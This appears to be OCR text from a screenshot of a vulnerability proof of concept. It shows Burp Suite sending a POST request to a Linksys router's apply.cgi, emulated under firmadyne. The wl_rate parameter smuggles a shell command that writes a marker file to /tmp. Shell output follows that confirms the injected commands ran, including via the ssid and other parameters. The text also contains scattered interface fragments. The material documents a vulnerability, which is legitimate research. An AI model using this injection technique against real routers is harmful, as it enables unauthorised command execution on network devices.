 ubuntu22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 ubuntu22
Activities Terminal 6月 4 10:46
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /apply.cgi;session_id=8a9a3b286a5490d32d9dda124b29866e HTTP/1.1
2 Host: 192.168.1.1
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.1.1/SingleForward.asp;session_id=8a9a3b286a5490d32d9dda124b29866e
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 need_reboot=1&commit=1&need_action=1&nvset_cgi=1&StartEPI=1&wl_rate=
%3Becho%20%22hacker_payload_wl_rate%22%20%3E%20%2Ftmp%2Fc10uds%3B%23s
sudo ./run.sh -d linksys
/firmadyne/sh: ks: not found
/ # ls
bin etc_ro lost+found root sys var
dev firmadyne mnt run tmp www
etc lib proc sbin usr
/ # ls /tmp
action hosts udhcpc wm-httpd
bcmupnp.pid ldhclnt udhcpd-br0.conf wps_monitor.pid
cron.d resolv.conf udhcpd.leases
dhcp_begin_ip samba var
/ # ls /tmp
action dhcp_begin_ip samba var
bcmupnp.pid hosts udhcpc wm-httpd
c10uds ldhclnt udhcpd-br0.conf wps_monitor.pid
cron.d resolv.conf udhcpd.leases
/ # cat c10uds
cat: c10uds: No such file or directory
/ # cat /tmp/c10uds
hacker_payload
/ # cat /tmp/c10uds
hacker_payload_ssid
/ # cat /tmp/c10uds
hacker_payload_wl_rate
/ #
27 <SCRIPT language=JavaScript>
28 function init_form_session_key(F, cgi_action)
29 {
30 if (close_session == "1")
31 {
32 F.action = cgi_action;
33 }
34 else
35 {
36 F.action = cgi_action + ";session_id=" + session_key;
37 }
38 }
39
40 function do_open(ASP,name, param)
41 {
42 if (close_session != "1")
43 {
2
arameters 0
rameters 6
0
12
rs 7
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 5,548 bytes | 1,000 millis
Event log All issues Memory: 142.8MB Disabled
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中 拼 10:46
2025/6/4